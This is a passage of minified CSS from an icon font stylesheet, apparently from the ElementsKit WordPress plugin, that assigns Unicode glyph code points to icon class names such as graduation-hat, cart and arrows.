.fasicon.icon-graduation-hat:before,.ekit-wid-con .icon.icon-graduation-hat:before,.icon.icon-graduation-hat:before{content:"\e821"}.ekit-wid-con .fasicon.icon-license:before,.ekit-wid-con .icon.icon-license:before,.icon.icon-license:before{content:"\e822"}.ekit-wid-con .fasicon.icon-music-note:before,.ekit-wid-con .icon.icon-music-note:before,.icon.icon-music-note:before{content:"\e823"}.ekit-wid-con .fasicon.icon-film-play:before,.ekit-wid-con .icon.icon-film-play:before,.icon.icon-film-play:before{content:"\e824"}.ekit-wid-con .fasicon.icon-camera-video:before,.ekit-wid-con .icon.icon-camera-video:before,.icon.icon-camera-video:before{content:"\e825"}.ekit-wid-con .fasicon.icon-camera:before,.ekit-wid-con .icon.icon-camera:before,.icon.icon-camera:before{content:"\e826"}.ekit-wid-con .fasicon.icon-picture:before,.ekit-wid-con .icon.icon-picture:before,.icon.icon-picture:before{content:"\e827"}.ekit-wid-con .fasicon.icon-book:before,.ekit-wid-con .icon.icon-book:before,.icon.icon-book:before{content:"\e828"}.ekit-wid-con .fasicon.icon-bookmark:before,.ekit-wid-con .icon.icon-bookmark:before,.icon.icon-bookmark:before{content:"\e829"}.ekit-wid-con .fasicon.icon-user:before,.ekit-wid-con .icon.icon-user:before,.icon.icon-user:before{content:"\e82a"}.ekit-wid-con .fasicon.icon-users:before,.ekit-wid-con .icon.icon-users:before,.icon.icon-users:before{content:"\e82b"}.ekit-wid-con .fasicon.icon-shirt:before,.ekit-wid-con .icon.icon-shirt:before,.icon.icon-shirt:before{content:"\e82c"}.ekit-wid-con .fasicon.icon-store:before,.ekit-wid-con .icon.icon-store:before,.icon.icon-store:before{content:"\e82d"}.ekit-wid-con .fasicon.icon-cart2:before,.ekit-wid-con .icon.icon-cart2:before,.icon.icon-cart2:before{content:"\e82e"}.ekit-wid-con .fasicon.icon-tag:before,.ekit-wid-con .icon.icon-tag:before,.icon.icon-tag:before{content:"\e82f"}.ekit-wid-con .fasicon.icon-phone-handset:before,.ekit-wid-con .icon.icon-phone-handset:before,.icon.icon-phone-handset:before{content:"\e830"}.ekit-wid-con .fasicon.icon-phone:before,.ekit-wid-con .icon.icon-phone:before,.icon.icon-phone:before{content:"\e831"}.ekit-wid-con .fasicon.icon-pushpin:before,.ekit-wid-con .icon.icon-pushpin:before,.icon.icon-pushpin:before{content:"\e832"}.ekit-wid-con .fasicon.icon-map-marker:before,.ekit-wid-con .icon.icon-map-marker:before,.icon.icon-map-marker:before{content:"\e833"}.ekit-wid-con .fasicon.icon-map:before,.ekit-wid-con .icon.icon-map:before,.icon.icon-map:before{content:"\e834"}.ekit-wid-con .fasicon.icon-location:before,.ekit-wid-con .icon.icon-location:before,.icon.icon-location:before{content:"\e835"}.ekit-wid-con .fasicon.icon-calendar-full:before,.ekit-wid-con .icon.icon-calendar-full:before,.icon.icon-calendar-full:before{content:"\e836"}.ekit-wid-con .fasicon.icon-keyboard:before,.ekit-wid-con .icon.icon-keyboard:before,.icon.icon-keyboard:before{content:"\e837"}.ekit-wid-con .fasicon.icon-spell-check:before,.ekit-wid-con .icon.icon-spell-check:before,.icon.icon-spell-check:before{content:"\e838"}.ekit-wid-con .fasicon.icon-screen:before,.ekit-wid-con .icon.icon-screen:before,.icon.icon-screen:before{content:"\e839"}.ekit-wid-con .fasicon.icon-smartphone:before,.ekit-wid-con .icon.icon-smartphone:before,.icon.icon-smartphone:before{content:"\e83a"}.ekit-wid-con .fasicon.icon-tablet:before,.ekit-wid-con .icon.icon-tablet:before,.icon.icon-tablet:before{content:"\e83b"}.ekit-wid-con .fasicon.icon-laptop:before,.ekit-wid-con .icon.icon-laptop:before,.icon.icon-laptop:before{content:"\e83c"}.ekit-wid-con .fasicon.icon-laptop-phone:before,.ekit-wid-con .icon.icon-laptop-phone:before,.icon.icon-laptop-phone:before{content:"\e83d"}.ekit-wid-con .fasicon.icon-power-switch:before,.ekit-wid-con .icon.icon-power-switch:before,.icon.icon-power-switch:before{content:"\e83e"}.ekit-wid-con .fasicon.icon-bubble:before,.ekit-wid-con .icon.icon-bubble:before,.icon.icon-bubble:before{content:"\e83f"}.ekit-wid-con .fasicon.icon-heart-pulse:before,.ekit-wid-con .icon.icon-heart-pulse:before,.icon.icon-heart-pulse:before{content:"\e840"}.ekit-wid-con .fasicon.icon-construction:before,.ekit-wid-con .icon.icon-construction:before,.icon.icon-construction:before{content:"\e841"}.ekit-wid-con .fasicon.icon-pie-chart:before,.ekit-wid-con .icon.icon-pie-chart:before,.icon.icon-pie-chart:before{content:"\e842"}.ekit-wid-con .fasicon.icon-chart-bars:before,.ekit-wid-con .icon.icon-chart-bars:before,.icon.icon-chart-bars:before{content:"\e843"}.ekit-wid-con .fasicon.icon-gift1:before,.ekit-wid-con .icon.icon-gift1:before,.icon.icon-gift1:before{content:"\e844"}.ekit-wid-con .fasicon.icon-diamond1:before,.ekit-wid-con .icon.icon-diamond1:before,.icon.icon-diamond1:before{content:"\e845"}.ekit-wid-con .fasicon.icon-dinner:before,.ekit-wid-con .icon.icon-dinner:before,.icon.icon-dinner:before{content:"\e847"}.ekit-wid-con .fasicon.icon-coffee-cup:before,.ekit-wid-con .icon.icon-coffee-cup:before,.icon.icon-coffee-cup:before{content:"\e848"}.ekit-wid-con .fasicon.icon-leaf:before,.ekit-wid-con .icon.icon-leaf:before,.icon.icon-leaf:before{content:"\e849"}.ekit-wid-con .fasicon.icon-paw:before,.ekit-wid-con .icon.icon-paw:before,.icon.icon-paw:before{content:"\e84a"}.ekit-wid-con .fasicon.icon-rocket:before,.ekit-wid-con .icon.icon-rocket:before,.icon.icon-rocket:before{content:"\e84b"}.ekit-wid-con .fasicon.icon-briefcase:before,.ekit-wid-con .icon.icon-briefcase:before,.icon.icon-briefcase:before{content:"\e84c"}.ekit-wid-con .fasicon.icon-bus:before,.ekit-wid-con .icon.icon-bus:before,.icon.icon-bus:before{content:"\e84d"}.ekit-wid-con .fasicon.icon-car1:before,.ekit-wid-con .icon.icon-car1:before,.icon.icon-car1:before{content:"\e84e"}.ekit-wid-con .fasicon.icon-train:before,.ekit-wid-con .icon.icon-train:before,.icon.icon-train:before{content:"\e84f"}.ekit-wid-con .fasicon.icon-bicycle:before,.ekit-wid-con .icon.icon-bicycle:before,.icon.icon-bicycle:before{content:"\e850"}.ekit-wid-con .fasicon.icon-wheelchair:before,.ekit-wid-con .icon.icon-wheelchair:before,.icon.icon-wheelchair:before{content:"\e851"}.ekit-wid-con .fasicon.icon-select:before,.ekit-wid-con .icon.icon-select:before,.icon.icon-select:before{content:"\e852"}.ekit-wid-con .fasicon.icon-earth:before,.ekit-wid-con .icon.icon-earth:before,.icon.icon-earth:before{content:"\e853"}.ekit-wid-con .fasicon.icon-smile:before,.ekit-wid-con .icon.icon-smile:before,.icon.icon-smile:before{content:"\e854"}.ekit-wid-con .fasicon.icon-sad:before,.ekit-wid-con .icon.icon-sad:before,.icon.icon-sad:before{content:"\e855"}.ekit-wid-con .fasicon.icon-neutral:before,.ekit-wid-con .icon.icon-neutral:before,.icon.icon-neutral:before{content:"\e856"}.ekit-wid-con .fasicon.icon-mustache:before,.ekit-wid-con .icon.icon-mustache:before,.icon.icon-mustache:before{content:"\e857"}.ekit-wid-con .fasicon.icon-alarm:before,.ekit-wid-con .icon.icon-alarm:before,.icon.icon-alarm:before{content:"\e858"}.ekit-wid-con .fasicon.icon-bullhorn:before,.ekit-wid-con .icon.icon-bullhorn:before,.icon.icon-bullhorn:before{content:"\e859"}.ekit-wid-con .fasicon.icon-volume-high:before,.ekit-wid-con .icon.icon-volume-high:before,.icon.icon-volume-high:before{content:"\e85a"}.ekit-wid-con .fasicon.icon-volume-medium:before,.ekit-wid-con .icon.icon-volume-medium:before,.icon.icon-volume-medium:before{content:"\e85b"}.ekit-wid-con .fasicon.icon-volume-low:before,.ekit-wid-con .icon.icon-volume-low:before,.icon.icon-volume-low:before{content:"\e85c"}.ekit-wid-con .fasicon.icon-volume:before,.ekit-wid-con .icon.icon-volume:before,.icon.icon-volume:before{content:"\e85d"}.ekit-wid-con .fasicon.icon-mic:before,.ekit-wid-con .icon.icon-mic:before,.icon.icon-mic:before{content:"\e85e"}.ekit-wid-con .fasicon.icon-hourglass:before,.ekit-wid-con .icon.icon-hourglass:before,.icon.icon-hourglass:before{content:"\e85f"}.ekit-wid-con .fasicon.icon-undo:before,.ekit-wid-con .icon.icon-undo:before,.icon.icon-undo:before{content:"\e860"}.ekit-wid-con .fasicon.icon-redo:before,.ekit-wid-con .icon.icon-redo:before,.icon.icon-redo:before{content:"\e861"}.ekit-wid-con .fasicon.icon-sync:before,.ekit-wid-con .icon.icon-sync:before,.icon.icon-sync:before{content:"\e862"}.ekit-wid-con .fasicon.icon-history:before,.ekit-wid-con .icon.icon-history:before,.icon.icon-history:before{content:"\e863"}.ekit-wid-con .fasicon.icon-clock1:before,.ekit-wid-con .icon.icon-clock1:before,.icon.icon-clock1:before{content:"\e864"}.ekit-wid-con .fasicon.icon-download:before,.ekit-wid-con .icon.icon-download:before,.icon.icon-download:before{content:"\e865"}.ekit-wid-con .fasicon.icon-upload:before,.ekit-wid-con .icon.icon-upload:before,.icon.icon-upload:before{content:"\e866"}.ekit-wid-con .fasicon.icon-enter-down:before,.ekit-wid-con .icon.icon-enter-down:before,.icon.icon-enter-down:before{content:"\e867"}.ekit-wid-con .fasicon.icon-exit-up:before,.ekit-wid-con .icon.icon-exit-up:before,.icon.icon-exit-up:before{content:"\e868"}.ekit-wid-con .fasicon.icon-bug:before,.ekit-wid-con .icon.icon-bug:before,.icon.icon-bug:before{content:"\e869"}.ekit-wid-con .fasicon.icon-code:before,.ekit-wid-con .icon.icon-code:before,.icon.icon-code:before{content:"\e86a"}.ekit-wid-con .fasicon.icon-link:before,.ekit-wid-con .icon.icon-link:before,.icon.icon-link:before{content:"\e86b"}.ekit-wid-con .fasicon.icon-unlink:before,.ekit-wid-con .icon.icon-unlink:before,.icon.icon-unlink:before{content:"\e86c"}.ekit-wid-con .fasicon.icon-thumbs-up:before,.ekit-wid-con .icon.icon-thumbs-up:before,.icon.icon-thumbs-up:before{content:"\e86d"}.ekit-wid-con .fasicon.icon-thumbs-down:before,.ekit-wid-con .icon.icon-thumbs-down:before,.icon.icon-thumbs-down:before{content:"\e86e"}.ekit-wid-con .fasicon.icon-magnifier:before,.ekit-wid-con .icon.icon-magnifier:before,.icon.icon-magnifier:before{content:"\e86f"}.ekit-wid-con .fasicon.icon-cross:before,.ekit-wid-con .icon.icon-cross:before,.icon.icon-cross:before{content:"\e870"}.ekit-wid-con .fasicon.icon-chevron-up:before,.ekit-wid-con .icon.icon-chevron-up:before,.icon.icon-chevron-up:before{content:"\e873"}.ekit-wid-con .fasicon.icon-chevron-down:before,.ekit-wid-con .icon.icon-chevron-down:before,.icon.icon-chevron-down:before{content:"\e874"}.ekit-wid-con .fasicon.icon-chevron-left:before,.ekit-wid-con .icon.icon-chevron-left:before,.icon.icon-chevron-left:before{content:"\e875"}.ekit-wid-con .fasicon.icon-chevron-right:before,.ekit-wid-con .icon.icon-chevron-right:before,.icon.icon-chevron-right:before{content:"\e876"}.ekit-wid-con .fasicon.icon-arrow-up:before,.ekit-wid-con .icon.icon-arrow-up:before,.icon.icon-arrow-up:before{content:"\e877"}.ekit-wid-con .fasicon.icon-arrow-down:before,.ekit-wid-con .icon.icon-arrow-down:before,.icon.icon-arrow-down:before{content:"\e878"}.ekit-wid-con .fasicon.icon-arrow-left:before,.ekit-wid-con .icon.icon-arrow-left:before,.icon.icon-arrow-left:before{content:"\e879"}.ekit-wid-con .fasicon.icon-arrow-right:before,.ekit-wid-con .icon.icon-arrow-right:before,.icon.icon-arrow-right:before{content:"\e87a"}.ekit-wid-con .fasicon.icon-right-arrow:before,.ekit-wid-con .icon.icon-right-arrow:before,.icon.icon-right-arrow:before{content:"\e9c5"}.ekit-wid-con .fasicon.icon-left-arrow:before,.ekit-wid-con .icon.icon-left-arrow:before,.icon.icon-left-arrow:before{content:"\e94a"}.ekit-wid-con .fasicon.icon-download-arrow:before,.ekit-wid-con .icon.icon-download-arrow:before,.icon.icon-download-arrow:before{content:"\e94b"}.ekit-wid-con .fasicon.icon-up-arrow:before,.ekit-wid-con .icon.icon-up-arrow:before,.icon.icon-up-arrow:before{content:"\e9c3"}.ekit-wid-con .fasicon.icon-arrows:before,.ekit-wid-con .icon.icon-arrows:before,.icon.icon-arrows:before{content:"\e9c4"}.ekit-wid-con .fasicon.icon-double-angle-pointing-to-right:before,.ekit-wid-con .icon.icon-double-angle-pointing-to-right:before,.icon.icon-double-angle-pointing-to-right:before{content:"\e949"}.ekit-wid-con .fasicon.icon-double-left-chevron:before,.ekit-wid-con .icon.icon-double-left-chevron:before,.icon.icon-double-left-chevron:before{content:"\e948"}.ekit-wid-con .fasicon.icon-left-arrow2:before,.ekit-wid-con .icon.icon-left-arrow2:before,.icon.icon-left-arrow2:before{content:"\e94c"}.ekit-wid-con .fasicon.icon-right-arrow2:before,.ekit-wid-con .icon.icon-right-arrow2:before,.icon.icon-right-arrow2:before{content:"\e94d"}.ekit-wid-con .fasicon.icon-warning:before,.ekit-wid-con .icon.icon-warning:before,.icon.icon-warning:before{content:"\e87c"}.ekit-wid-con .fasicon.icon-down-arrow1:before,.ekit-wid-con .icon.icon-down-arrow1:before,.icon.icon-down-arrow1:before{content:"\e994"}.ekit-wid-con .fasicon.icon-up-arrow1:before,.ekit-wid-con .icon.icon-up-arrow1:before,.icon.icon-up-arrow1:before{content:"\e995"}.ekit-wid-con .fasicon.icon-right-arrow1:before,.ekit-wid-con .icon.icon-right-arrow1:before,.icon.icon-right-arrow1:before{content:"\e876";font-weight:900}.ekit-wid-con .fasicon.icon-left-arrows:before,.ekit-wid-con .icon.icon-left-arrows:before,.icon.icon-left-arrows:before{content:"\e997"}.ekit-wid-con .fasicon.icon-question-circle:before,.ekit-wid-con .icon.icon-question-circle:before,.icon.icon-question-circle:before{content:"\e87d"}.ekit-wid-con .fasicon.icon-menu-circle:before,.ekit-wid-con .icon.icon-menu-circle:before,.icon.icon-menu-circle:before{content:"\e87e"}.ekit-wid-con .fasicon.icon-checkmark-circle:before,.ekit-wid-con .icon.icon-checkmark-circle:before,.icon.icon-checkmark-circle:before{content:"\e87f"}.ekit-wid-con .fasicon.icon-cross-circle:before,.ekit-wid-con .icon.icon-cross-circle:before,.icon.icon-cross-circle:before{content:"\e880"}.ekit-wid-con .fasicon.icon-plus-circle:before,.ekit-wid-con .icon.icon-plus-circle:before,.icon.icon-plus-circle:before{content:"\e881"}.ekit-wid-con .fasicon.icon-move:before,.ekit-wid-con .icon.icon-move:before,.icon.icon-move:before{content:"\e87b"}.ekit-wid-con .fasicon.icon-circle-minus:before,.ekit-wid-con .icon.icon-circle-minus:before,.icon.icon-circle-minus:before{content:"\e882"}.ekit-wid-con .fasicon.icon-arrow-up-circle:before,.ekit-wid-con .icon.icon-arrow-up-circle:before,.icon.icon-arrow-up-circle:before{content:"\e883"}.ekit-wid-con .fasicon.icon-arrow-down-circle:before,.ekit-wid-con .icon.icon-arrow-down-circle:before,.icon.icon-arrow-down-circle:before{content:"\e884"}.ekit-wid-con .fasicon.icon-arrow-left-circle:before,.ekit-wid-con .icon.icon-arrow-left-circle:before,.icon.icon-arrow-left-circle:before{content:"\e885"}.ekit-wid-con .fasicon.icon-arrow-right-circle:before,.ekit-wid-con .icon.icon-arrow-right-circle:before,.icon.icon-arrow-right-circle:before{content:"\e886"}.ekit-wid-con .fasicon.icon-chevron-up-circle:before,.ekit-wid-con .icon.icon-chevron-up-circle:before,.icon.icon-chevron-up-circle:before{content:"\e887"}.ekit-wid-con .fasicon.icon-chevron-down-circle:before,.ekit-wid-con .icon.icon-chevron-down-circle:before,.icon.icon-chevron-down-circle:before{content:"\e888"}.ekit-wid-con .fasicon.icon-chevron-left-circle:before,.ekit-wid-con .icon.icon-chevron-left-circle:before,.icon.icon-chevron-left-circle:before{content:"\e889"}.ekit-wid-con .fasicon.icon-chevron-right-circle:before,.ekit-wid-con .icon.icon-chevron-right-circle:before,.icon.icon-chevron-right-circle:before{content:"\e88a"}.ekit-wid-con .fasicon.icon-crop:before,.ekit-wid-con .icon.icon-crop:before,.icon.icon-crop:before{content:"\e88b"}.ekit-wid-con .fasicon.icon-frame-expand:before,.ekit-wid-con .icon.icon-frame-expand:before,.icon.icon-frame-expand:before{content:"\e88c"}.ekit-wid-con .fasicon.icon-frame-contract:before,.ekit-wid-con .icon.icon-frame-contract:before,.icon.icon-frame-contract:before{content:"\e88d"}.ekit-wid-con .fasicon.icon-layers:before,.ekit-wid-con .icon.icon-layers:before,.icon.icon-layers:before{content:"\e88e"}.ekit-wid-con .fasicon.icon-funnel:before,.ekit-wid-con .icon.icon-funnel:before,.icon.icon-funnel:before{content:"\e88f"}.ekit-wid-con .fasicon.icon-text-format:before,.ekit-wid-con .icon.icon-text-format:before,.icon.icon-text-format:before{content:"\e890"}.ekit-wid-con .fasicon.icon-text-size:before,.ekit-wid-con .icon.icon-text-size:before,.icon.icon-text-size:before{content:"\e892"}.ekit-wid-con .fasicon.icon-bold:before,.ekit-wid-con .icon.icon-bold:before,.icon.icon-bold:before{content:"\e893"}.ekit-wid-con .fasicon.icon-italic:before,.ekit-wid-con .icon.icon-italic:before,.icon.icon-italic:before{content:"\e894"}.ekit-wid-con .fasicon.icon-underline:before,.ekit-wid-con .icon.icon-underline:before,.icon.icon-underline:before{content:"\e895"}.ekit-wid-con .fasicon.icon-strikethrough:before,.ekit-wid-con .icon.icon-strikethrough:before,.icon.icon-strikethrough:before{content:"\e896"}.ekit-wid-con .fasicon.icon-highlight:before,.ekit-wid-con .icon.icon-highlight:before,.icon.icon-highlight:before{content:"\e897"}.ekit-wid-con .fasicon.icon-text-align-left:before,.ekit-wid-con .icon.icon-text-align-left:before,.icon.icon-text-align-left:before{content:"\e898"}.ekit-wid-con .fasicon.icon-text-align-center:before,.ekit-wid-con .icon.icon-text-align-center:before,.icon.icon-text-align-center:before{content:"\e899"}.ekit-wid-con .fasicon.icon-text-align-right:before,.ekit-wid-con .icon.icon-text-align-right:before,.icon.icon-text-align-right:before{content:"\e89a"}.ekit-wid-con .fasicon.icon-text-align-justify:before,.ekit-wid-con .icon.icon-text-align-justify:before,.icon.icon-text-align-justify:before{content:"\e89b"}.ekit-wid-con .fasicon.icon-line-spacing:before,.ekit-wid-con .icon.icon-line-spacing:before,.icon.icon-line-spacing:before{content:"\e89c"}.ekit-wid-con .fasicon.icon-indent-increase:before,.ekit-wid-con .icon.icon-indent-increase:before,.icon.icon-indent-increase:before{content:"\e89d"}.ekit-wid-con .fasicon.icon-indent-decrease:before,.ekit-wid-con .icon.icon-indent-decrease:before,.icon.icon-indent-decrease:before{content:"\e89e"}.ekit-wid-con .fasicon.icon-page-break:before,.ekit-wid-con .icon.icon-page-break:before,.icon.icon-page-break:before{content:"\e8a2"}.ekit-wid-con .fasicon.icon-hand:before,.ekit-wid-con .icon.icon-hand:before,.icon.icon-hand:before{content:"\e8a5"}.ekit-wid-con .fasicon.icon-pointer-up:before,.ekit-wid-con .icon.icon-pointer-up:before,.icon.icon-pointer-up:before{content:"\e8a6"}.ekit-wid-con .fasicon.icon-pointer-right:before,.ekit-wid-con .icon.icon-pointer-right:before,.icon.icon-pointer-right:before{content:"\e8a7"}.ekit-wid-con .fasicon.icon-pointer-down:before,.ekit-wid-con .icon.icon-pointer-down:before,.icon.icon-pointer-down:before{content:"\e8a8"}.ekit-wid-con .fasicon.icon-pointer-left:before,.ekit-wid-con .icon.icon-pointer-left:before,.icon.icon-pointer-left:before{content:"\e8a9"}.ekit-wid-con .fasicon.icon-burger:before,.ekit-wid-con .icon.icon-burger:before,.icon.icon-burger:before{content:"\e94e"}.ekit-wid-con .fasicon.icon-cakes:before,.ekit-wid-con .icon.icon-cakes:before,.icon.icon-cakes:before{content:"\e94f"}.ekit-wid-con .fasicon.icon-cheese:before,.ekit-wid-con .icon.icon-cheese:before,.icon.icon-cheese:before{content:"\e950"}.ekit-wid-con .fasicon.icon-drink-glass:before,.ekit-wid-con .icon.icon-drink-glass:before,.icon.icon-drink-glass:before{content:"\e951"}.ekit-wid-con .fasicon.icon-pizza:before,.ekit-wid-con .icon.icon-pizza:before,.icon.icon-pizza:before{content:"\e952"}.ekit-wid-con .fasicon.icon-vplay:before,.ekit-wid-con .icon.icon-vplay:before,.icon.icon-vplay:before{content:"\e953"}.ekit-wid-con .fasicon.icon-newsletter:before,.ekit-wid-con .icon.icon-newsletter:before,.icon.icon-newsletter:before{content:"\e954"}.ekit-wid-con .fasicon.icon-coins-2:before,.ekit-wid-con .icon.icon-coins-2:before,.icon.icon-coins-2:before{content:"\e955"}.ekit-wid-con .fasicon.icon-commerce-2:before,.ekit-wid-con .icon.icon-commerce-2:before,.icon.icon-commerce-2:before{content:"\e956"}.ekit-wid-con .fasicon.icon-monitor:before,.ekit-wid-con .icon.icon-monitor:before,.icon.icon-monitor:before{content:"\e957"}.ekit-wid-con .fasicon.icon-business:before,.ekit-wid-con .icon.icon-business:before,.icon.icon-business:before{content:"\e958"}.ekit-wid-con .fasicon.icon-graphic-2:before,.ekit-wid-con .icon.icon-graphic-2:before,.icon.icon-graphic-2:before{content:"\e959"}.ekit-wid-con .fasicon.icon-commerce-1:before,.ekit-wid-con .icon.icon-commerce-1:before,.icon.icon-commerce-1:before{content:"\e95a"}.ekit-wid-con .fasicon.icon-hammer:before,.ekit-wid-con .icon.icon-hammer:before,.icon.icon-hammer:before{content:"\e95b"}.ekit-wid-con .fasicon.icon-justice-1:before,.ekit-wid-con .icon.icon-justice-1:before,.icon.icon-justice-1:before{content:"\e95c"}.ekit-wid-con .fasicon.icon-line:before,.ekit-wid-con .icon.icon-line:before,.icon.icon-line:before{content:"\e95d"}.ekit-wid-con .fasicon.icon-money-3:before,.ekit-wid-con .icon.icon-money-3:before,.icon.icon-money-3:before{content:"\e95e"}.ekit-wid-con .fasicon.icon-commerce:before,.ekit-wid-con .icon.icon-commerce:before,.icon.icon-commerce:before{content:"\e95f"}.ekit-wid-con .fasicon.icon-agenda:before,.ekit-wid-con .icon.icon-agenda:before,.icon.icon-agenda:before{content:"\e960"}.ekit-wid-con .fasicon.icon-justice:before,.ekit-wid-con .icon.icon-justice:before,.icon.icon-justice:before{content:"\e961"}.ekit-wid-con .fasicon.icon-technology:before,.ekit-wid-con .icon.icon-technology:before,.icon.icon-technology:before{content:"\e962"}.ekit-wid-con .fasicon.icon-coins-1:before,.ekit-wid-con .icon.icon-coins-1:before,.icon.icon-coins-1:before{content:"\e963"}.ekit-wid-con .fasicon.icon-bank:before,.ekit-wid-con .icon.icon-bank:before,.icon.icon-bank:before{content:"\e964"}.ekit-wid-con .fasicon.icon-calculator:before,.ekit-wid-con .icon.icon-calculator:before,.icon.icon-calculator:before{content:"\e965"}.ekit-wid-con .fasicon.icon-soundcloud:before,.ekit-wid-con .icon.icon-soundcloud:before,.icon.icon-soundcloud:before{content:"\e966"}.ekit-wid-con .fasicon.icon-chart2:before,.ekit-wid-con .icon.icon-chart2:before,.icon.icon-chart2:before{content:"\e967"}.ekit-wid-con .fasicon.icon-checked:before,.ekit-wid-con .icon.icon-checked:before,.icon.icon-checked:before{content:"\e968"}.ekit-wid-con .fasicon.icon-clock11:before,.ekit-wid-con .icon.icon-clock11:before,.icon.icon-clock11:before{content:"\e969"}.ekit-wid-con .fasicon.icon-comment2:before,.ekit-wid-con .icon.icon-comment2:before,.icon.icon-comment2:before{content:"\e96a"}.ekit-wid-con .fasicon.icon-comments:before,.ekit-wid-con .icon.icon-comments:before,.icon.icon-comments:before{content:"\e96b"}.ekit-wid-con .fasicon.icon-consult:before,.ekit-wid-con .icon.icon-consult:before,.icon.icon-consult:before{content:"\e96c"}.ekit-wid-con .fasicon.icon-consut2:before,.ekit-wid-con .icon.icon-consut2:before,.icon.icon-consut2:before{content:"\e96d"}.ekit-wid-con .fasicon.icon-deal:before,.ekit-wid-con .icon.icon-deal:before,.icon.icon-deal:before{content:"\e96e"}.ekit-wid-con .fasicon.icon-envelope11:before,.ekit-wid-con .icon.icon-envelope11:before,.icon.icon-envelope11:before{content:"\e96f"}.ekit-wid-con .fasicon.icon-folder:before,.ekit-wid-con .icon.icon-folder:before,.icon.icon-folder:before{content:"\e970"}.ekit-wid-con .fasicon.icon-folder2:before,.ekit-wid-con .icon.icon-folder2:before,.icon.icon-folder2:before{content:"\ea6a"}.ekit-wid-con .fasicon.icon-invest:before,.ekit-wid-con .icon.icon-invest:before,.icon.icon-invest:before{content:"\e971"}.ekit-wid-con .fasicon.icon-loan:before,.ekit-wid-con .icon.icon-loan:before,.icon.icon-loan:before{content:"\e972"}.ekit-wid-con .fasicon.icon-menu1:before,.ekit-wid-con .icon.icon-menu1:before,.icon.icon-menu1:before{content:"\e871"}.ekit-wid-con .fasicon.icon-list1:before,.ekit-wid-con .icon.icon-list1:before,.icon.icon-list1:before{content:"\e872"}.ekit-wid-con .fasicon.icon-map-marker1:before,.ekit-wid-con .icon.icon-map-marker1:before,.icon.icon-map-marker1:before{content:"\e973"}.ekit-wid-con .fasicon.icon-mutual-fund:before,.ekit-wid-con .icon.icon-mutual-fund:before,.icon.icon-mutual-fund:before{content:"\e974"}.ekit-wid-con .fasicon.icon-google-plus:before,.ekit-wid-con .icon.icon-google-plus:before,.icon.icon-google-plus:before{content:"\e975"}.ekit-wid-con .fasicon.icon-phone1:before,.ekit-wid-con .icon.icon-phone1:before,.icon.icon-phone1:before{content:"\e976"}.ekit-wid-con .fasicon.icon-pie-chart1:before,.ekit-wid-con .icon.icon-pie-chart1:before,.icon.icon-pie-chart1:before{content:"\e977"}.ekit-wid-con .fasicon.icon-play:before,.ekit-wid-con .icon.icon-play:before,.icon.icon-play:before{content:"\e978"}.ekit-wid-con .fasicon.icon-savings:before,.ekit-wid-con .icon.icon-savings:before,.icon.icon-savings:before{content:"\e979"}.ekit-wid-con .fasicon.icon-search2:before,.ekit-wid-con .icon.icon-search2:before,.icon.icon-search2:before{content:"\e97a"}.ekit-wid-con .fasicon.icon-tag1:before,.ekit-wid-con .icon.icon-tag1:before,.icon.icon-tag1:before{content:"\e97b"}.ekit-wid-con .fasicon.icon-tags:before,.ekit-wid-con .icon.icon-tags:before,.icon.icon-tags:before{content:"\e97c"}.ekit-wid-con .fasicon.icon-instagram1:before,.ekit-wid-con .icon.icon-instagram1:before,.icon.icon-instagram1:before{content:"\e97d"}.ekit-wid-con .fasicon.icon-quote:before,.ekit-wid-con .icon.icon-quote:before,.icon.icon-quote:before{content:"\e97e"}.ekit-wid-con .fasicon.icon-arrow-point-to-down:before,.ekit-wid-con .icon.icon-arrow-point-to-down:before,.icon.icon-arrow-point-to-down:before{content:"\e97f"}.ekit-wid-con .fasicon.icon-play-button:before,.ekit-wid-con .icon.icon-play-button:before,.icon.icon-play-button:before{content:"\e980"}.ekit-wid-con .fasicon.icon-minus:before,.ekit-wid-con .icon.icon-minus:before,.icon.icon-minus:before{content:"\e981"}.ekit-wid-con .fasicon.icon-plus:before,.ekit-wid-con .icon.icon-plus:before,.icon.icon-plus:before{content:"\e982"}.ekit-wid-con .fasicon.icon-tick:before,.ekit-wid-con .icon.icon-tick:before,.icon.icon-tick:before{content:"\e983"}.ekit-wid-con .fasicon.icon-check:before,.ekit-wid-con .icon.icon-check:before,.icon.icon-check:before{content:"\eaaf"}.ekit-wid-con .fasicon.icon-edit:before,.ekit-wid-con .icon.icon-edit:before,.icon.icon-edit:before{content:"\e984"}.ekit-wid-con .fasicon.icon-reply:before,.ekit-wid-con .icon.icon-reply:before,.icon.icon-reply:before{content:"\e985"}.ekit-wid-con .fasicon.icon-cogwheel-outline:before,.ekit-wid-con .icon.icon-cogwheel-outline:before,.icon.icon-cogwheel-outline:before{content:"\e986"}.ekit-wid-con .fasicon.icon-abacus:before,.ekit-wid-con .icon.icon-abacus:before,.icon.icon-abacus:before{content:"\e987"}.ekit-wid-con .fasicon.icon-abacus1:before,.ekit-wid-con .icon.icon-abacus1:before,.icon.icon-abacus1:before{content:"\e988"}.ekit-wid-con .fasicon.icon-agenda1:before,.ekit-wid-con .icon.icon-agenda1:before,.icon.icon-agenda1:before{content:"\e989"}.ekit-wid-con .fasicon.icon-shopping-basket:before,.ekit-wid-con .icon.icon-shopping-basket:before,.icon.icon-shopping-basket:before{content:"\e98a"}.ekit-wid-con .fasicon.icon-users1:before,.ekit-wid-con .icon.icon-users1:before,.icon.icon-users1:before{content:"\e98b"}.ekit-wid-con .fasicon.icon-man:before,.ekit-wid-con .icon.icon-man:before,.icon.icon-man:before{content:"\e98c"}.ekit-wid-con .fasicon.icon-support1:before,.ekit-wid-con .icon.icon-support1:before,.icon.icon-support1:before{content:"\e98d"}.ekit-wid-con .fasicon.icon-favorites:before,.ekit-wid-con .icon.icon-favorites:before,.icon.icon-favorites:before{content:"\e98e"}.ekit-wid-con .fasicon.icon-calendar:before,.ekit-wid-con .icon.icon-calendar:before,.icon.icon-calendar:before{content:"\e98f"}.ekit-wid-con .fasicon.icon-paper-plane:before,.ekit-wid-con .icon.icon-paper-plane:before,.icon.icon-paper-plane:before{content:"\e990"}.ekit-wid-con .fasicon.icon-placeholder:before,.ekit-wid-con .icon.icon-placeholder:before,.icon.icon-placeholder:before{content:"\e991"}.ekit-wid-con .fasicon.icon-phone-call:before,.ekit-wid-con .icon.icon-phone-call:before,.icon.icon-phone-call:before{content:"\e992"}.ekit-wid-con .fasicon.icon-contact:before,.ekit-wid-con .icon.icon-contact:before,.icon.icon-contact:before{content:"\e993"}.ekit-wid-con .fasicon.icon-email:before,.ekit-wid-con .icon.icon-email:before,.icon.icon-email:before{content:"\e998"}.ekit-wid-con 